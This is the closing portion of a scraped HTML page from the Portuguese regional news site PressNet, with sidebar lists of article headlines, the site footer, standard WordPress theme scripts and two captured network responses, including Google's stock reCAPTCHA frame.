        <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/16/seguro-troca-o-palanque-pela-cabine-de-dj-numa-noite-descontraida-com-jovens-em-braga/"  rel="bookmark" class="td-image-wrap " title="Seguro troca o palanque pela cabine de DJ numa noite descontraída com jovens em Braga" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-52-100x70.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-52-100x70.png 100w, https://pressnet.pt/app/uploads/2026/01/image-52-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Seguro troca o palanque pela cabine de DJ numa noite descontraída com jovens em Braga" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/16/seguro-troca-o-palanque-pela-cabine-de-dj-numa-noite-descontraida-com-jovens-em-braga/"  rel="bookmark" title="Seguro troca o palanque pela cabine de DJ numa noite descontraída com jovens em Braga">Seguro troca o palanque pela cabine de DJ numa noite descontraída...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T11:04:14+00:00" >January 16, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span8">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_26 td-pb-border-top td_block_template_1 td-column-2 td_block_padding"  data-td-block-uid="tdi_26" ><script>var block_tdi_26 = new tdBlock();
block_tdi_26.id = "tdi_26";
block_tdi_26.atts = '{"custom_title":"MAIS POPULARES","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"6","offset":"","el_class":"","post_ids":"-22866","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_26","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":2,"color_preset":"","border_top":"","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style"}';
block_tdi_26.td_column_number = "2";
block_tdi_26.block_type = "td_block_7";
block_tdi_26.post_count = "6";
block_tdi_26.found_posts = "26424";
block_tdi_26.header_color = "#";
block_tdi_26.ajax_pagination_infinite_stop = "";
block_tdi_26.max_num_pages = "4404";
tdBlocksArray.push(block_tdi_26);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MAIS POPULARES</span></h4></div><div id=tdi_26 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2020/03/18/moradora-canta-ave-maria-para-atenuar-quarentena-na-praca-do-bocage-em-braga/"  rel="bookmark" class="td-image-wrap " title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-100x70.jpg 100w, https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/03/18/moradora-canta-ave-maria-para-atenuar-quarentena-na-praca-do-bocage-em-braga/"  rel="bookmark" title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga">Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T23:58:12+00:00" >March 18, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2025/08/27/numeiro-sobe-ao-ringue-frente-a-joey-essex-no-misfits-22/"  rel="bookmark" class="td-image-wrap " title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-100x70.jpg 100w, https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/08/27/numeiro-sobe-ao-ringue-frente-a-joey-essex-no-misfits-22/"  rel="bookmark" title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22">Numeiro sobe ao ringue frente a Joey Essex no Misfits 22</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-27T02:54:40+00:00" >August 27, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2020/04/29/braga-vai-manter-medidas-restritivas-por-mais-15-dias/"  rel="bookmark" class="td-image-wrap " title="Braga vai manter medidas restritivas por mais 15 dias" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-100x70.jpg 100w, https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Braga vai manter medidas restritivas por mais 15 dias" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/04/29/braga-vai-manter-medidas-restritivas-por-mais-15-dias/"  rel="bookmark" title="Braga vai manter medidas restritivas por mais 15 dias">Braga vai manter medidas restritivas por mais 15 dias</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-29T13:49:48+00:00" >April 29, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2018/08/05/esqueca-o-69-a-nova-posicao-sexual-que-tem-de-experimentar-e-o-68/"  rel="bookmark" class="td-image-wrap " title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-100x70.jpg 100w, https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/08/05/esqueca-o-69-a-nova-posicao-sexual-que-tem-de-experimentar-e-o-68/"  rel="bookmark" title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’">Esqueça o 69. A nova posição sexual que tem de experimentar...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-05T08:32:12+00:00" >August 5, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2022/05/08/bracarense-morre-em-caminha-apos-acidente-mota-na-a28/"  rel="bookmark" class="td-image-wrap " title="Bracarense morre em Caminha após acidente de mota na A28" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2022/05/noticiajpg-100x70.png"  srcset="https://pressnet.pt/app/uploads/2022/05/noticiajpg-100x70.png 100w, https://pressnet.pt/app/uploads/2022/05/noticiajpg-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Bracarense morre em Caminha após acidente de mota na A28" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2022/05/08/bracarense-morre-em-caminha-apos-acidente-mota-na-a28/"  rel="bookmark" title="Bracarense morre em Caminha após acidente de mota na A28">Bracarense morre em Caminha após acidente de mota na A28</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-08T12:26:27+00:00" >May 8, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2018/05/02/pivo-da-tvi-mostra-se-em-biquini-em-ferias-de-luxo/"  rel="bookmark" class="td-image-wrap " title="Pivô da TVI mostra-se em biquíni em férias de luxo" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-100x70.jpg 100w, https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Pivô da TVI mostra-se em biquíni em férias de luxo" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/05/02/pivo-da-tvi-mostra-se-em-biquini-em-ferias-de-luxo/"  rel="bookmark" title="Pivô da TVI mostra-se em biquíni em férias de luxo">Pivô da TVI mostra-se em biquíni em férias de luxo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-02T16:51:45+00:00" >May 2, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--></div></div> <!-- ./block -->            </div>
        </div>
    </div>

    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://pressnet.pt/"><img class="td-retina-data" src="https://pressnet.pt/app/uploads/2018/03/logo.png" data-retina="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png" alt="PressNET" title="PressNET Notícias"  width="272" height="272" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NÓS</span></div>A PressNet surge no mercado como uma publicação independente, com a função de informar on-line, na hora, o público em geral!
O panorama regional surge como uma importância vital no conteúdo noticioso da plataforma infirmativa, não esquecendo, contudo, as notícias de âmbito nacional, internacional, desporto e cultura!
Com critérios rigorosos de informação, a apresentação de noticias de última hora, de forma rápida, através de texto, vídeos e fotografias, é o seu grande objetivo.<div class="footer-email-wrap">Contato: <a href="mailto:geral@pressnet.pt">geral@pressnet.pt</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SIGA-NOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-20086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-20086"><a href="https://pressnet.pt/jornal-online-periodicidade-diaria/">Jornal Online – Periodicidade Diária</a></li>
<li id="menu-item-1141" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1141"><a href="https://pressnet.pt/estatuto-editorial/">Estatuto Editorial</a></li>
<li id="menu-item-2949" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2949"><a href="https://pressnet.pt/ficha-tecnica/">Ficha Técnica</a></li>
<li id="menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1145"><a href="https://pressnet.pt/termos-de-uso/">Termos de Uso</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1137"><a href="https://pressnet.pt/contactos/">Contactos</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;  Copyright 2026, PressNET.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp\/wp-*.php","\/wp\/wp-admin\/*","\/app\/uploads\/*","\/app\/*","\/app\/plugins\/*","\/app\/themes\/Newspaper-child\/*","\/app\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MAIS HISTÓRIAS</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2025/11/28/combustiveis-preparam-forte-alivio-nos-precos/"  rel="bookmark" class="td-image-wrap " title="Combustíveis Preparam Forte Alívio nos Preços" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/06/preco-dos-combustiveis-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2025/06/preco-dos-combustiveis-100x70.jpg 100w, https://pressnet.pt/app/uploads/2025/06/preco-dos-combustiveis-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Combustíveis Preparam Forte Alívio nos Preços" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/11/28/combustiveis-preparam-forte-alivio-nos-precos/"  rel="bookmark" title="Combustíveis Preparam Forte Alívio nos Preços">Combustíveis Preparam Forte Alívio nos Preços</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-28T12:04:42+00:00" >November 28, 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2023/06/02/wall-street-sobe-apos-senado-aprovar-suspensao-de-teto-da-divida/"  rel="bookmark" class="td-image-wrap " title="Wall Street sobe após Senado aprovar suspensão de teto da dívida" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/06/wall-street-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2023/06/wall-street-100x70.jpg 100w, https://pressnet.pt/app/uploads/2023/06/wall-street-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Wall Street sobe após Senado aprovar suspensão de teto da dívida" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2023/06/02/wall-street-sobe-apos-senado-aprovar-suspensao-de-teto-da-divida/"  rel="bookmark" title="Wall Street sobe após Senado aprovar suspensão de teto da dívida">Wall Street sobe após Senado aprovar suspensão de teto da dívida</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-02T14:49:50+00:00" >June 2, 2023</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696eb12edc11c
    -->

    	<div style="display:none">
			<div class="grofile-hash-map-ec66d888eac0c95b9945b71875d57762">
		</div>
		</div>
		<script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/pressnet.pt\/wp\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=55aebb6e0a16726baffb"}}
</script>
<script type="module" src="https://pressnet.pt/app/plugins/jetpack/jetpack_vendor/automattic/jetpack-forms/src/contact-form/../../dist/modules/form/view.js?ver=14.8" id="jp-forms-view-js-module"></script>
<link rel="modulepreload" href="https://pressnet.pt/wp/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=55aebb6e0a16726baffb" id="@wordpress/interactivity-js-modulepreload"><script type="application/json" id="wp-script-module-data-@wordpress/interactivity">
{"config":{"jetpack/form":{"error_types":{"is_required":"This field is required.","invalid_form_empty":"The form you are trying to submit is empty.","invalid_form":"Please fill out the form correctly."}}}}
</script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/pressnet.pt\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/comment-reply.min.js?ver=6.8.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202604" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/jetpack/modules/wpgroho.js?ver=14.8" id="wpgroho-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"149472910\",\"post\":\"22866\",\"tz\":\"0\",\"srv\":\"pressnet.pt\",\"j\":\"1:14.8\"}") ]);
_stq.push([ "clickTrackerInit", "149472910", "22866" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>


<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Braga, PT","api_location":"Braga","api_language":"en","api_key":"516294baea3fdcd238308b00be9c3147","today_icon":"broken-clouds-n","today_icon_text":"overcast clouds","today_temp":[8.5,47.2],"today_humidity":87,"today_wind_speed":[0.2,0.1],"today_min":[8.5,47.2],"today_max":[8.5,47.2],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1768856400,"day_name":"Mon","day_temp":[8,47],"owm_day_index":0},{"timestamp":1768867200,"day_name":"Tue","day_temp":[9,47],"owm_day_index":1},{"timestamp":1768953600,"day_name":"Wed","day_temp":[14,57],"owm_day_index":9},{"timestamp":1769040000,"day_name":"Thu","day_temp":[12,53],"owm_day_index":17},{"timestamp":1769126400,"day_name":"Fri","day_temp":[8,46],"owm_day_index":25},{"timestamp":1769212800,"day_name":"Sat","day_temp":[6,43],"owm_day_index":33}]});
				});
			
			

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[22866]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pressnet.pt/wp/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -143
content:
{"22866":224}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8lMWAkQpyZpHjw9DHOdLzQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768862002316');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>